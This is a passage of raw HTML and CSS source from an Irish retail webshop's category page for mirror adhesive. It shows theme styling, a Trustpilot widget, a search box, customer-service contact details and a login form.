255);--a2-footer-link-bg-hover:rgba(0, 0, 0, 0);--a2-btn-bg:rgb(4, 132, 88);--a2-btn-color:rgb(255, 255, 255);--a2-btn-color-hover:rgb(255, 255, 255);--a2-btn-bg-hover:rgb(67, 175, 138);--a2-btn-ls:0px;--a2-btn-tt:initial;--a2-btn-outline-border:rgb(4, 132, 88);--a2-btn-outline-color:rgb(44, 41, 48);--a2-btn-outline-border-hover:rgb(4, 132, 88);--a2-btn-outline-color-hover:rgb(255, 255, 255);--a2-btn-outline-bg-hover:rgb(4, 132, 88);--a2-rating:rgb(224, 224, 224);--a2-toolbar-i-color:rgb(162, 162, 162);--a2-toolbar-i-color-hover:rgb(0, 0, 0);--a2-toolbar-i-bg:rgb(248, 248, 248);--a2-toolbar-i-bg-hover:rgb(248, 248, 248);--a2-owl-nav-arrow:rgb(0, 0, 0);--a2-owl-nav-bg:rgb(255, 255, 255);--a2-owl-nav-arrow-hover:rgb(255, 255, 255);--a2-owl-nav-bg-hover:rgb(44, 41, 48);--a2-grid-action-icon-color:rgb(102, 102, 102);--a2-grid-action-icon-color-hover:rgb(44, 41, 48);--a2-anim-banner-color:rgb(61, 61, 61);--a2-anim-banner-hover:rgb(61, 61, 61);--a2-anim-banner-bg:rgba(0, 0, 0, 0);--a2-anim-banner-bg-hover:rgb(246, 243, 239);--a2-btn-opacity:0; --a2-btn-opacity-hover:1;--a2-btn-trnsfm:scaleX(1);--a2-icons-cart: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(102, 102, 102)' stroke='rgb(102, 102, 102)' viewBox='0 0 14 14 '%3E%3Cpolygon%20points%3D%2214%2C6%200%2C6%200%2C8%2014%2C8%2014%2C6%22%20stroke%3D%22none%22%2F%3E%3Cpath%20d%3D%22M7%2C1L7%2C1%20M8%2C0H6v14h2V0z%22%20stroke%3D%22none%22%2F%3E%3C/svg%3E");--a2-icons-cart-hover: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(44, 41, 48)' stroke='rgb(44, 41, 48)' viewBox='0 0 14 14 '%3E%3Cpolygon%20points%3D%2214%2C6%200%2C6%200%2C8%2014%2C8%2014%2C6%22%20stroke%3D%22none%22%2F%3E%3Cpath%20d%3D%22M7%2C1L7%2C1%20M8%2C0H6v14h2V0z%22%20stroke%3D%22none%22%2F%3E%3C/svg%3E");--a2-icons-wishlist: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(102, 102, 102)' stroke='rgb(102, 102, 102)' viewBox='0 0 30 32 '%3E%3Cpath%20fill%3D%22none%22%20stroke-width%3D%222%22%20stroke-miterlimit%3D%2210%22%20d%3D%22M25.7%2C14.7L15%2C25.5L4.3%2C14.7%20c-2.3-2.3-2.3-6.1%2C0-8.5C5.4%2C5.1%2C7%2C4.5%2C8.5%2C4.5c1.5%2C0%2C3.1%2C0.6%2C4.3%2C1.8L15%2C8.5l2.2-2.3c1.2-1.2%2C2.7-1.8%2C4.3-1.8%20c1.5%2C0%2C3.1%2C0.6%2C4.3%2C1.8C28.1%2C8.6%2C28.1%2C12.4%2C25.7%2C14.7z%22%2F%3E%3C/svg%3E");--a2-icons-wishlist-hover: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(44, 41, 48)' stroke='rgb(44, 41, 48)' viewBox='0 0 30 32 '%3E%3Cpath%20fill%3D%22none%22%20stroke-width%3D%222%22%20stroke-miterlimit%3D%2210%22%20d%3D%22M25.7%2C14.7L15%2C25.5L4.3%2C14.7%20c-2.3-2.3-2.3-6.1%2C0-8.5C5.4%2C5.1%2C7%2C4.5%2C8.5%2C4.5c1.5%2C0%2C3.1%2C0.6%2C4.3%2C1.8L15%2C8.5l2.2-2.3c1.2-1.2%2C2.7-1.8%2C4.3-1.8%20c1.5%2C0%2C3.1%2C0.6%2C4.3%2C1.8C28.1%2C8.6%2C28.1%2C12.4%2C25.7%2C14.7z%22%2F%3E%3C/svg%3E");--a2-free-shipping-bg:rgb(255, 255, 255);--a2-free-shipping-padding:20px;--a2-free-shipping-success-bg:rgb(4, 132, 88);--a2-toolbar-items-margin:0; --a2-toolbar-border-color:rgb(228, 228, 228);--a2-toolbar-height:56px;--a2-vote-padding:40px 40px 36px 40px;--a2-vote-s:'\62';--a2-rating-s:'\62';--a2-switcher-dd-a-color:rgb(0, 0, 0);--a2-switcher-dd-a-bg:rgba(0, 0, 0, 0.041);--oxmm-divider-color:rgb(0, 0, 0);}@media only screen and (max-width: 1024px){.logo__container{padding-left: 0px; padding-right: 0px; }.logo__container{padding-top:0px; padding-bottom: 0px; }.mobile-header--layout-5 .logo__container, .mobile-header--layout-4 .logo__container{ max-width: 260px; }.logo__container .logo img{ max-width: 260px; }.order-links .item.current strong, .ox-nav-sections-item-title.active:after, .product.data.items > .item.title:not(.disabled) > .switch:focus, .product.data.items > .item.title:not(.disabled) > .switch:hover, .product.data.items > .item.title:not(.disabled) > .switch:active, .product.data.items > .item.title.active > .switch, .product.data.items > .item.title.active > .switch:focus, .product.data.items > .item.title.active > .switch:hover{background:rgb(44, 41, 48) }.header__search-below, .menu-position--below .header__content{ background-color: rgb(2, 35, 53); }.ox-nav-sections-item-title.active .ox-nav-sections-item-switch{color: rgb(255, 255, 255); }.ox-nav-sections-item-title.active:after{ background: rgb(39, 39, 39); }.ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation > .level0.has-active > .ox-mm-a-wrap .level-top, .ox-megamenu .level0 > .ox-mm-a-wrap .level-top:hover, .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top:hover{background-color: #ffffff; }.ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation > .level0.has-active > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .ox-mm-a-wrap .level-top{color: rgb(4, 132, 88); }.ox-nav-sections{--oxmm-l0-fs:18px;--oxmm-l0-bg-h:#ffffff;--oxmm-l0-color-h:rgb(4, 132, 88);}}@media only screen and (min-width: 1025px){[data-content-type='row'][data-appearance='contained'], .container, .navigation, .ox-megamenu, .page-header .header.panel, .header.content, .footer.content, .page-wrapper>.page-bottom, .block.category.event, .top-container, .page-main{max-width:1710px; }.athlete2_product_info__wrapper{max-width: 1460px; margin-left: auto; margin-right: auto; }.catalogsearch-result-index .page-main, .catalog-category-view .page-main{ padding-left: 30px; padding-right: 30px; }.page-products .columns{margin-left: -30px; margin-right: -30px; }.page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media, .page-layout-1column-fullwidth .product.media, .page-layout-1column .product.media{width: 500px;}.page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main, .page-layout-1column-fullwidth .product-info-main, .page-layout-1column .product-info-main{width: calc(95% - 500px); }.page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media{ width: 500px;}.page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main{width:;}.header--layout-6 .logo__container,.logo__container{width: 260px; }.logo__container .logo img{ max-width: 230px; }.top-bar .switcher .action.toggle{border-right: 1px solid rgba(0, 0, 0, 0.12); }@media (min-width: 1300px){.page-header{--a2-header-search-width:400px}}.menu-style-5 .page-header .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a .a2-menu-stroke span{background-color: rgb(4, 132, 88)!important;}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .level1.category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a{letter-spacing:0px;} .ox-slideout.ox-links-drop .header.links a:not(.button):hover, .ox-dropdown.ox-links-drop .header.links a:not(.button):hover, .ox-slideout.ox-links-drop .header.links a:not(.button):focus, .ox-dropdown.ox-links-drop .header.links a:not(.button):focus, .ox-dialog .switcher-option:hover a{ background: rgb(255, 255, 255);color: rgb(4, 132, 88); }.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > .ox-mm-a-wrap a:hover{ background: rgb(255, 255, 255);color: rgb(4, 132, 88); }.ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .level-top .ox-menu-arrow:before, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .level-top .ox-menu-arrow:before, .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap a .ox-menu-arrow:before, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap a .ox-menu-arrow:before, .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .level-top .ox-menu-arrow:after, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .level-top .ox-menu-arrow:after, .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap a .ox-menu-arrow:after, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap a .ox-menu-arrow:after{ background-color: rgb(1, 64, 43); }.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .category-item > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > .ox-mm-a-wrap a{font-weight:400;}.page-header{--oxmm-l0-bg-h:rgb(44, 41, 48);--oxmm-item-bg-a:rgb(44, 41, 48);--oxmm-l0-color:rgb(255, 255, 255);--oxmm-l0-bg-h:rgb(4, 132, 88);--oxmm-l0-color-h:rgb(255, 255, 255);--oxmm-l0-fw-a:500;--oxmm-l0-ls:0px;--oxmm-item-ls:0px;--oxmm-l0-fw:600;--oxmm-item-fw:600;--oxmm-l0-tt:initial;--oxmm-item-tt:initial;--oxmm-l0-fs:14px;--oxmm-item-bg-a:rgb(255, 255, 255);--oxmm-item-bg-h:rgb(255, 255, 255);--oxmm-item-color-a:rgb(4, 132, 88);--oxmm-item-color-h:rgb(4, 132, 88);--oxmm-item-bg-a:rgb(255, 255, 255);--oxmm-l1s-fw:400;}.tabs-style--minimal .product.data.items.accordion .additional-attributes th{padding-left: 20px; }.product.info.detailed .additional-attributes .col{font-size: 16px;}.product.info.detailed .product.attribute.description{font-size: 16px;}.post-list.blog-style-classic .post-title {font-size: 50px;}.post-view h1.page-title{font-size: 60px;}.sidebar .filters-toggle{ margin-bottom: 0;}.sidebar-nobg:where(.catalogsearch-result-index,.catalog-category-view) .sidebar .block{margin: 0 -1px -1px -1px;}.sidebar .filters-toggle{border-top: none;}.sidebar-nobg:is(.page-layout-2columns-left,.page-layout-2columns-right,.page-layout-3columns):where(.catalogsearch-result-index,.catalog-category-view) .column.main{padding-left: 30px; padding-right: 30px;}.sidebar-nobg:is(.page-layout-2columns-left,.page-layout-2columns-right,.page-layout-3columns):where(.catalogsearch-result-index,.catalog-category-view) :is(.toolbar, .below-toolbar-content, .products.wrapper, .a2-search-suggestions){ margin-left: -30px; margin-right: -30px;}.sidebar-nobg:is(.page-layout-2columns-left,.page-layout-2columns-right,.page-layout-3columns):is(.catalogsearch-result-index,.catalog-category-view) :is(.sidebar-main, .sidebar-additional){padding-left: 0; padding-right: 0;}.sidebar-nobg:where(.catalogsearch-result-index,.catalog-category-view).page-layout-3columns .sidebar-main{padding-right: 0;}.sidebar-nobg:where(.catalogsearch-result-index,.catalog-category-view).page-layout-3columns .sidebar-additional{padding-left: 0;}.toolbar-products{border-left-width:1px; border-right-width:1px;}.ox-modal-language .header__item-dropdown-content{ padding: 50px; padding-bottom:20px; }.ox-modal-language.ox-dropdown .header__item-dropdown-content{ max-height: calc(100vh - 120px); overflow: auto; }.ox-modal.ox-modal-language .switcher .switcher-label{ display:block; }.layout--adaptive .switcher-options ul{ display: grid; grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));} .layout--adaptive :is(.switcher, .switcher-options){ width: 100%; }.ox-modal-custom.ox-dropdown{width:350px;}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-mm-inner{ padding:0;}.ox-megamenu__dropdown .ox-mm-inner > .row{ margin-left:0; margin-right:0;}.ox-megamenu-block{ padding:var(--oxmm-padding);}.ox-mm-block-center + .ox-megamenu-block-right, .ox-megamenu-block-left + .ox-menu-col{ border-left: 1px solid var(--oxmm-divider-color);}.ox-menu-col + .ox-megamenu-block-bottom, .ox-megamenu-block-top + .ox-menu-col{ border-top: 1px solid var(--oxmm-divider-color);}.ox-megamenu-block-top + .ox-megamenu-block-bottom{ border:none; }.ox-mm-opened:after{content: ""; display: block; width: 100%; height: 100%; background: rgba(0, 0, 0, 0.3); position: fixed; top: 0; left: 0; z-index: 99; }.ox-mm-opened :is(.page-header, .header-banner-above){ z-index: 100; }} .page-layout-2columns-right .extended-review-button{ display:none!important;}.product-item .price-box .price-container .price-label{display:none!important;}.page-layout-2columns-right.catalog-product-view .number-of-ratings .rating-number .label{ display:none;}@media (min-width: 769px){.footer--layout-4 .footer.content .block.newsletter .form.subscribe{margin-top: 0;}} .free-shipping-highlight{ background: #f4ff2c; padding: 1px 4px;}/* demo only */ @media (max-width: 1024px){.ox-pro.-bottom{ bottom: 90px; left: 20px;}} /* demo only hide qty in quickview */ .ox_quickview-catalog_product-view .box-tocart .field.qty{ display:none;}.page-header .topline-block, .page-header .header.links{padding: 0; list-style: none none; margin: 0; width: 900px;}.page-header .header__item-search form input{border-radius: 25px;}.page-header .block-search .action.search, .page-header .block-search .action-search-slideout{background: rgb(4, 132, 88); border-radius: 25px; width: 60px;}.product-item-details.-footer .actions-secondary+.actions-primary{padding: 10px;}.catalog-product-view .product-info-main .box-tocart #click-collect-button{display: none;}.header-banner-below{&.banner-columns-1{.iblock{padding: 10px 50px; .icon-wrapper{svg{fill: rgb(2, 35, 53);}}}}}.product-info-main .product-reviews-summary{margin-top: 0px; margin-bottom: 0px;}.product-info-main .page-title-wrapper .page-title{margin-bottom: 10px;}.product-info-price{margin-bottom: 10px;}.product-info-main .product.attribute.overview{padding-top: 10px;}.ox-stock-value.stock.low-stock{margin-top: 10px;}.product-info-main .product.attribute.overview{margin-bottom: 10px;}.ox-free-shipping-cart.success{color: white;}.product.data.items>.item.title.active+.item.content{background: #f8f8f8; padding-left: 20px;}.product-info-main{padding-bottom: 10px;}.athlete2_product_info__wrapper{margin-bottom: 0px;}.multicheckout.address.form .table-wrapper .table .actions-toolbar>.action, .cart.table-wrapper .actions-toolbar>.action, .action-gift{background: rgb(4 132 88); color: rgb(255 255 255);}.category-image{margin-bottom: -20px; margin-top: -15px;}.category-description{margin-bottom: 0px; margin-top: -15px;}.responsive-padding-1{padding: 20px; /* default for desktops */}@media (max-width: 1024px){.responsive-padding-1{padding: 15px;}} @media (max-width: 768px){.responsive-padding-1{padding: 10px;}} @media (max-width: 480px){.responsive-padding-1{padding: 6px;}} .page-layout-1column-fullwidth.catalog-product-view .page-main, .page-main Specificity: (0,3,0){padding-top: 0px;}.page-layout-1column-fullwidth.catalog-product-view .page-main, .page-main{padding-top: 0px;}.block-static-block.widget, .block-cms-link.widget{margin-bottom: 0px;}.ox-dropdown--megamenu>.ox-megamenu__dropdown .ox-megamenu-list>.category-item>.submenu>.ox-submenu-inner>.category-item{margin: 0 0 -5px; }</style>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.lenehans.ie/static/version1767863553/frontend/Olegnax/a2_child/en_IE/images/loader-2.gif"}}'
        class="toolbar-nobg sidebar-nobg custom-gallery-cursor ox-lazy ox-messages-fixed menu-style-1 menu--align-center minicart--style-modern mobile-header--layout-5 footer--layout-1 header--layout-6 categories--fullwidth tabs-style--minimal menu-position--below minicart-btn--minimal minicart--show-counter-mobile mobile-header__wishlist--hide mobile-header__compare--hide sticky-smart sticky-minimized page-with-filter page-products categorypath-hardware-diy-diy-glues-adhesives-mirror-adhesive category-mirror-adhesive catalog-category-view page-layout-2columns-left" id="html-body">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WT754LV7"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->





    
    <!-- ko scope: 'gdpr-cookie-modal' -->
        <!--ko template: getTemplate()--><!-- /ko -->
    <!-- /ko -->
    <style>
        .amgdprjs-bar-template {
            z-index: 999;
                    bottom: 0;
                }
    </style>




<div class="page-wrapper"><div class="page-header header--layout-6&#x20;header__menu--position-2&#x20;header--full-width&#x20;mobile-search--below"  data-role="OXsticky" data-mage-init='{"js/sticky":{}}'>
	<div class="sticky-wrapper">
		<div class="container">
		<div class="row">
			<div class="col header__content-wrapper">
									<div class="top-bar flex-row topline-3col">
	<div class="flex-left modal__left">
	<div class="switchers__item hide-on-tablet hide-on-mobile js-item-language-action">

					
			<div class="header__item-dropdown-content &#x20;style--medium" data-role="OXmodal"
	data-mage-init='{"OXmodal":{
		"defaultModalClass":"ox-dialog ox-modal-language  layout--adaptive",
		"triggerTarget":".js-item-language-action",
		"overlayClass":"ox-modal-overlay",
		"timeout": "200",
		"closeOnEscape": true,
		"closeButtonTrigger": "#btn-switch-close",
		"closeOnMouseLeave": false,
		"hoverOpen": false,
		"type": "modal",
				"positionSlideout": "left",
				"htmlClass":"ox-fixed"
	}}'>
	<button type="button" id="btn-switch-close" class="ox-overlay-close-btn" aria-label=">Close Modal" data-action="close"><span></span></button>
	
	<div class="inner">

								
	</div>
</div>	
</div>		</div>
		<div class="flex-center flex-row">
		 <div class="topline-block"><!-- TrustBox widget - Horizontal -->
<div class="trustpilot-widget" data-locale="en-GB" data-template-id="5406e65db0d04a09e042d5fc" data-businessunit-id="5e2327a69436240001e7e9a1" data-style-height="28px" data-style-width="100%" data-theme="light">
  <a href="https://uk.trustpilot.com/review/www.lenehans.ie" target="_blank" rel="noopener">Trustpilot</a>
</div>
<!-- End TrustBox widget --></div>		
		 		
	</div>
		<div class="flex-right flex-row modal__right" data-move-desktop="header.main.right" data-move-back="header.main.right">
				
						
			</div>
</div>								<div class="header__content">
					<div class="logo__container">
							<style>.logo__container .logo img{max-width: 250px;max-height:83px;}</style>
<a
	class="logo"
	href="https://www.lenehans.ie/"
	title="Lenehans.ie"
	aria-label="store logo">

    <picture>
        <!-- Print Logo (only loads when printing) -->
				<source srcset="https://www.lenehans.ie/media/athlete2/default/Lenehans-logo_250_4.png" media="print" />
		        <!-- Retina image -->
		
		<img src="https://www.lenehans.ie/media/athlete2/default/Lenehans-logo_WO.png"
		title="Lenehans.ie"
		alt="Lenehans.ie"
		data-ox-image
		width="250"		height="83"			/>
	</picture>

</a>
					</div>
					<div class="header__left flex-row modal__left" data-move-mobile="header.main.left" data-move-sticky="header.main.left">
						<div data-action="toggle-mobile-nav" class="action slide-out-menu--mobile">
            <div class="icon d-inline-flex" aria-label="Navigation">
            <svg xmlns="http://www.w3.org/2000/svg" class="a2-icon-menu&#x20;&#x20;a2-icon--menu2" 
            width="30" height="30" 
            viewBox="0 0 30 30" 
            style="width:30px; height:30px;"><rect stroke="none" x="1" y="10" width="28" height="2"/><rect stroke="none" x="1" y="19" width="24" height="2"/></svg>        </div>
        <span>Navigation</span>
</div>					</div>
					<div class="header__center header__item-search block-search">
						<div class="header__search-wrapper ox-move-item ox-move-item-search.slideout ox-move-search ox-move-sticky-search.slideout">
	<div class="ox-overlay-close-btn" aria-label="Close Modal"><span></span></div>
    	<form class="form minisearch" id="search_mini_form" action="https://www.lenehans.ie/searchanise/result" method="get">
						<div class="field search">
			<div class="control">
				<div class="flashing-cursor"></div>
				<input id="search"
					   data-mage-init='{"quickSearch":{
					   "formSelector":"#search_mini_form",
					   "url":"https://www.lenehans.ie/search/ajax/suggest/",
					   "destinationSelector":"#search_autocomplete"}
					   }'
					   type="text"
					   name="q"
					   value=""
					   placeholder="Search"
					   class="input-text js-input-focus"
					   maxlength="128"
					   role="combobox"
					   aria-haspopup="false"
					   aria-autocomplete="both"
					   autocomplete="off"
					   aria-expanded="false"/>
				<div id="search_autocomplete" class="search-autocomplete"></div>
				<div class="label animated-text--masked">
					<div class="wrap">
						<label class="inner" for="search" data-role="minisearch-label">Search</label>
					</div>
				</div>
                			</div>
		</div>
		<div class="actions">
			<button type="submit"
					title="Go"
					class="action search"
					aria-label="Search"
			>
                <span class="search-icon-wrapper"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-search"><use xlink:href="#a2-search-icon"></use></svg></span>				<span>Go</span>
			</button>
		</div>
	</form>
</div>

					</div>
					<div class="header__right flex-row modal__right" data-move-mobile="header.main.right" data-move-sticky="header.main.right">	
						<div class="block block-search header__item header__item-search block-search--type-panel">
	<div  class="block block-content">
		</div>
			<div class="block block-content block-content-slideout" data-move-mobile="search.slideout" data-move-sticky="search.slideout"
			 style="display:none" data-role="OXmodal"
			 data-mage-init='{"OXmodal":{
			 "defaultModalClass": "ox-dialog",
			 "triggerTarget":".js-action-search-slideout",
			 "closeButtonTrigger": ".ox-overlay-close-btn",
			 "overlayClass":"ox-slideout-shadow",
			 "timeout": "1000",
			 "closeOnEscape": true,
			 "closeOnMouseLeave": false,
			 "hoverOpen": false,
			 "type": "slideout",
			 "positionSlideout":"top",
			 "htmlClass":"ox-fixed"
			 }}'>
		</div>
		<a class="button action-search-slideout js-action-search-slideout"><span class="search-icon-wrapper"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-search&#x20;&#x20;a2-icon--search4" width="30" height="30" viewBox="0 0 30 30"><use xlink:href="#a2-search-icon"></use></svg></span></a>
</div>
						<div class="header__item header__item-custom hide-on-tablet hide-on-mobile " data-move-desktop="header.custom">
	<div class="button js-item-custom-action">
		<svg xmlns="http://www.w3.org/2000/svg" class="a2-icon-custom&#x20;&#x20;a2-icon--support" 
            width="30" height="30" 
            viewBox="0 0 30 30" 
            style="width:30px; height:30px;"><path fill="none" stroke-width="2" stroke-miterlimit="10" d="M6,13.25v-1.5C6,6.75,10,3,15,3s9,3.75,9,8.75v1.5"/><path fill="none" stroke-width="2" stroke-miterlimit="10" d="M18,25c3,0,5-1,6-4"/><path stroke="none" d="M24,14.5c0.8,0,1.5,0.7,1.5,1.5v3c0,0.8-0.7,1.5-1.5,1.5h-0.4v-6H24 M24,13h-2v9h2c1.7,0,3-1.3,3-3v-3 C27,14.3,25.7,13,24,13L24,13z"/><path stroke="none" d="M6,14.5h0.4v6H6c-0.8,0-1.5-0.7-1.5-1.5v-3C4.5,15.2,5.2,14.5,6,14.5 M6,13c-1.7,0-3,1.3-3,3v3c0,1.7,1.3,3,3,3h2v-9H6 L6,13z"/><path stroke="none" d="M15,24.5c1.613,0,2.5,0.751,2.5,1s-0.887,1-2.5,1s-2.5-0.751-2.5-1S13.387,24.5,15,24.5 M15,23c-2.209,0-4,1.119-4,2.5 s1.791,2.5,4,2.5s4-1.119,4-2.5S17.209,23,15,23L15,23z"/></svg>			</div>

	<div class="header__item-dropdown-content block-custom"
			 data-role="OXmodal"
			 data-mage-init='{"OXmodal":{
				"triggerTarget":".js-item-custom-action",
				"overlayClass":"ox-slideout-shadow",
				"timeout": "200",
				"defaultModalClass":"ox-dialog ox-modal-custom",
				"closeOnEscape": true,
				"closeButtonTrigger": "#btn-custom-close",
				"closeOnMouseLeave": true,
				"hoverOpen": true,
				"type": "",
				"htmlClass":"ox-fixed"
			}}'>
		<button type="button" id="btn-custom-close" class="ox-overlay-close-btn" aria-label="Close Modal" data-action="close"><span></span></button>
		<div class="block-content">
				<div class="hcard light-bg-hover">
            <div class="hcard_left">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px">
                    <path d="M0,3v18h24V3H0z M21.4,5L12,12.7L2.6,5H21.4z M2,19V7.1l10,8.2l10-8.2V19H2z"/>
                </svg>
            </div>
            <div class="hcard_right">
                <h6 class="hcard_title">Call Us</h6>
                <ul class="clean-list no-margin">
                    <li>
                        <strong><a class="info_link" href="tel:+353 (1) 873 0466">+353 (1) 873 0466</a></strong>
                    </li>
                    <li>
                        Monday to Saturday from 9:00am to 5:00pm (except holidays) 
                    </li>
                </ul>                
            </div>
        </div>
        <div class="hcard light-bg-hover border-top">
            <div class="hcard_left">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px">
                    <path d="M5.9,2l1.8,4.3L5.5,8.2l-1.2,1L5,10.6c1.8,3.7,4.8,6.7,8.5,8.5l1.4,0.7l1-1.2l1.8-2.2l4.3,1.8L20.9,22
                        C10.5,21.9,2.1,13.5,2,3.1L5.9,2 M6,0C5.9,0,5.7,0,5.5,0.1L1.4,1.2C0.6,1.4,0,2.1,0,3c0,11.6,9.4,21,21,21c0.8,0,1.6-0.6,1.8-1.4
                        l1.1-4.1c0.2-0.9-0.2-1.9-1.1-2.2l-4.5-1.9c-0.2-0.1-0.5-0.1-0.7-0.1c-0.6,0-1.1,0.2-1.4,0.7l-1.9,2.3c-3.3-1.6-6-4.2-7.5-7.5
                        l2.3-1.9c0.6-0.5,0.9-1.4,0.5-2.2L7.7,1.1v0C7.4,0.4,6.8,0,6,0L6,0z"></path>
                </svg>
            </div>
            <div class="hcard_right">
                <h6 class="hcard_title">Drop us an email</h6>
                <ul class="clean-list no-margin">
                    <li>
                        <strong><a class="info_link" href="mailto:customerservices@lenehans.ie">customerservices@lenehans.ie </a></strong>
                    </li>
                    <li>
                       Monday to Saturday from 9:00am to 5:00pm (except holidays) 
                    </li>
                </ul>               
            </div>
        </div>

        <div class="hcard light-bg-hover border-top">
            <div class="hcard_left">
                <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" class="a2-icon--support">
                   <path fill="none" stroke-width="2" stroke-miterlimit="10" d="M6,13.25v-1.5C6,6.75,10,3,15,3s9,3.75,9,8.75v1.5"/><path fill="none" stroke-width="2" stroke-miterlimit="10" d="M18,25c3,0,5-1,6-4"/><path d="M24,14.5c0.8,0,1.5,0.7,1.5,1.5v3c0,0.8-0.7,1.5-1.5,1.5h-0.4v-6H24 M24,13h-2v9h2c1.7,0,3-1.3,3-3v-3 C27,14.3,25.7,13,24,13L24,13z"/><path d="M6,14.5h0.4v6H6c-0.8,0-1.5-0.7-1.5-1.5v-3C4.5,15.2,5.2,14.5,6,14.5 M6,13c-1.7,0-3,1.3-3,3v3c0,1.7,1.3,3,3,3h2v-9H6 L6,13z"/><path d="M15,24.5c1.613,0,2.5,0.751,2.5,1s-0.887,1-2.5,1s-2.5-0.751-2.5-1S13.387,24.5,15,24.5 M15,23c-2.209,0-4,1.119-4,2.5 s1.791,2.5,4,2.5s4-1.119,4-2.5S17.209,23,15,23L15,23z"/>
                </svg>
            </div>
            <div class="hcard_right">
                <h6 class="hcard_title">Chat with us</h6>
                <ul class="clean-list no-margin">
                    <li>Chat with us now! (Coming soon…)</li>
                    <li><a class="button primary small" href="#">open chat</a></li>
                </ul>                         
            </div>
        </div>						</div>
	</div>

</div><div class="header__item header__item-account hide-on-tablet hide-on-mobile " data-move-desktop="header.myaccount">
	<a class="button js-item-myaccount-action" href="https://www.lenehans.ie/customer/account/">
		<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-account&#x20;&#x20;a2-icon--account4" width="30" height="30" viewBox="0 0 30 30"><use xlink:href="#a2-account-icon"></use></svg>		<span class="label visually-hidden">
			My Account		</span>
	</a>
			<div class="header__item-dropdown-content block-account"
			 data-role="OXmodal"
			 data-mage-init='{"OXmodal":{
				"triggerTarget":".js-item-myaccount-action",
				"overlayClass":"ox-slideout-shadow",
				"timeout": "200",
				"defaultModalClass":"ox-dialog ox-login-drop",
				"closeOnEscape": true,
				"closeButtonTrigger": "#btn-myaccount-close",
				"closeOnMouseLeave": true,
				"hoverOpen": true,
				"type": "",
				"htmlClass":"ox-fixed"
			}}'>
		<button type="button" id="btn-myaccount-close" class="ox-overlay-close-btn" aria-label="Close Modal" data-action="close"><span></span></button>
		<div class="block-content ox-move-item ox-move-item-store.links">
			<div class="block block-customer-login">
    <div class="block-title">
        <strong id="block-customer-login-heading" role="heading" aria-level="2">Registered Customers</strong>
    </div>
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://www.lenehans.ie/customer/account/loginPost/"
              method="post"
              id="ox-loginmodal-login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="FGOofgInUfUG32eO" />            <fieldset class="fieldset login" data-hasrequired="* Required Fields">
                <div class="field note">If you have an account, sign in with your email address.</div>
                <div class="field email required">
                    <label class="label" for="ox-loginmodal-email"><span>Email</span></label>
                    <div class="control">
                        <input name="login[username]" value=""
                             autocomplete="off"                               id="ox-loginmodal-email" type="email" class="input-text"
                               title="Email"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                <div class="field password required">
                    <label for="ox-loginmodal-password" class="label"><span>Password</span></label>
                    <div class="control">
                        <input name="login[password]" type="password"
                             autocomplete="off"                               class="input-text" id="ox-loginmodal-password"
                               title="Password"
                               data-validate="{required:true}">
                    </div>
                </div>
